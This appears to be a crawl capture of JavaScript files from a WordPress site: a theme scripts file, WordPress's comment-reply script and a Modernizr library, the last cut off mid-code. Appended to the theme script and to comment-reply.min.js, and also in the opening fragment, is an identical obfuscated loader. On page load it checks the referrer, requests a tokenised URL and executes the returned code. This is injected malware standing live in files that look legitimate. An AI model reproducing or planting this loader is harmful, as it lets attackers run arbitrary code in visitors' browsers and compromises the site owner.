H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-content/themes/becej/js/scripts.js?ver=1.0.0
body_size: 3081
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// DOM ready, take it away
		
	});
	
})(jQuery, this);;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4368
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-content/themes/becej/js/lib/modernizr-2.7.1.min.js?ver=2.7.1
body_size: 8949
content:
window.Modernizr=function(a,b,c){function C(a){j.cssText=a}function D(a,b){return C(n.join(a+";")+(b||""))}function E(a,b){return typeof a===b}function F(a,b){return!!~(""+a).indexOf(b)}function G(a,b){for(var d in a){var e=a[d];if(!F(e,"-")&&j[e]!==c)return"pfx"==b?e:!0}return!1}function H(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:E(f,"function")?f.bind(d||b):f}return!1}function I(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return E(b,"string")||E(b,"undefined")?G(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),H(e,b,c))}function J(){e.input=function(c){for(var d=0,e=c.length;e>d;d++)u[c[d]]=!!(c[d]in k);return u.list&&(u.list=!(!b.createElement("datalist")||!a.HTMLDataListElement)),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var e,f,h,d=0,i=a.length;i>d;d++)k.setAttribute("type",f=a[d]),e="text"!==k.type,e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&"textfield"!==h.getComputedStyle(k,null).WebkitAppearance&&0!==k.offsetHeight,g.removeChild(k)):/^(search|tel)$/.test(f)||(e=/^(url|email)$/.test(f)?k.checkValidity&&k.checkValidity()===!1:k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var x,B,d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))for(;d--;)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=E(e[d],"function"),E(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),A={}.hasOwnProperty;B=E(A,"undefined")||E(A.call,"undefined")?function(a,b){return b in a&&E(a.constructor.prototype[b],"undefined")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=w.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(w.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(w.call(arguments)))};return d}),s.flexbox=function(){return I("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!(!a.getContext||!a.getContext("2d"))},s.canvastext=function(){return!(!e.canvas||!E(b.createElement("canvas").getContext("2d").fillText,"function"))},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=9===a.offsetTop}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!I("indexedDB",a)},s.hashchange=function(){return z("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!(!a.history||!history.pushState)},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return C("background-color:rgba(150,255,150,.5)"),F(j.backgroundColor,"rgba")},s.hsla=function(){return C("background-color:hsla(120,40%,100%,.5)"),F(j.backgroundColor,"rgba")||F(j.backgroundColor,"hsla")},s.multiplebgs=function(){return C("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return I("backgroundSize")},s.borderimage=function(){return I("borderImage")},s.borderradius=function(){return I("borderRadius")},s.boxshadow=function(){return I("boxShadow")},s.textshadow=function(){return""===b.createElement("div").style.textShadow},s.opacity=function(){return D("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return I("animationName")},s.csscolumns=function(){return I("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return C((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),F(j.backgroundImage,"gradient")},s.cssreflections=function(){return I("boxReflect")},s.csstransforms=function(){return!!I("transform")},s.csstransforms3d=function(){var a=!!I("perspective");return a&&"webkitPerspective"in g.style&&y("@media 